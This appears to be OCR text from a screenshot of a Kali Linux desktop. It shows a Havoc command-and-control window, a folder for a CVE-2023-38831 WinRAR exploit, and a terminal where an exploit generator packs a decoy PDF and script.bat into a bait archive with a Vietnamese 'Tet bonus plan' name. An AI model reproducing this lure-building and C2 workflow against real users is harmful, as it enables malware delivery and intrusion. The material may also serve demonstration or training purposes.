 Kali Linux
1 2 3 4
Havoc View Attack Scripts
Havoc
ID External
CVE-2023-38831-winrar-exploit - Thunar
File Edit View Go Bookmarks Help
kali Desktop CVE-2023-38
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Name
TEMPLATE
CLASSIFIED_DOCUMENTS.pdf
cve-2023-38831-exp-gen.py
CVE-2023-38831-poc.rar
demo.png
KeHoachThuongTet.pdf
KeHoachThuongTet.rar
README.md
script.bat
kali@kali: ~/Desktop/CVE-2023-38831-winrar-exploit
File Actions Edit View Help
kali@kali: ~/Desktop/CVE-2023-38831-winrar-exploit kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ cd CVE-2023-38831-winrar-exploit
(kali㉿kali)-[~/Desktop/CVE-2023-38831-winrar-exploit]
$ python3 cve-2023-38831-exp-gen.py KeHoachThuongTet.pdf script.bat KeHoachThuongTet.rar
BAIT_NAME: KeHoachThuongTet.pdf
SCRIPT_NAME: script.bat
OUTPUT_NAME: KeHoachThuongTet.rar
ok..
(kali㉿kali)-[~/Desktop/CVE-2023-38831-winrar-exploit]
$
Teamserver Chat
20/11/2023 11:49:27 Agent 16D9